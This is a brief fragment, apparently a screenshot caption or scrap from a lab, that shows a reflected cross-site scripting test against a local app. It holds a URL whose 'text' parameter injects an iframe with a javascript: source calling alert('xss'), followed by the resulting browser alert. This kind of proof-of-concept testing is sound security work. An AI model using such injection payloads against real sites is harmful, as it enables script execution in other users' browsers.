 localhost:5000/news?text=<iframe+src%3D"javascript%3Aalert%28%27xss%27%29">
localhost:5000 says
xss
OK